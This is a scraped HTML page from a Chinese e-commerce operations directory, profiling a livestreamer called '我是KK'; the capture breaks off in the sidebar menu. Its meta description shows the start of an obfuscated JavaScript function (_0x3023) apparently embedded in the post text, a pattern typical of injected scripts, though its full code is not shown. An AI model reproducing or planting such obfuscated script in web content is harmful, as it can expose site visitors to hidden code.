

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/1997.html
body_size: 24797
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>我是KK,我是KK联系方式—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="主播名字:我是KK,主播粉丝数:9.06万,主播所属机构:甜星,主播209天观看人数:32.19w,主播介绍&amp;联系方式:服务类型：直播服务领域：美搭自我介绍：联系旺旺：唐舍-KK function _0x3023(_0x562006,_0x1334d6){cons..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/1997.html"/> 
<meta property="og:title" content="我是KK,我是KK联系方式—潮运营">
<meta property="og:description" content="主播名字:我是KK,主播粉丝数:9.06万,主播所属机构:甜星,主播209天观看人数:32.19w,主播介绍&amp;联系方式:服务类型：直播服务领域：美搭自我介绍：联系旺旺：唐舍-KK function _0x3023(_0x562006,_0x1334d6){cons...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644754-39.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/1997.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F1997.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F1997.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-1997 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
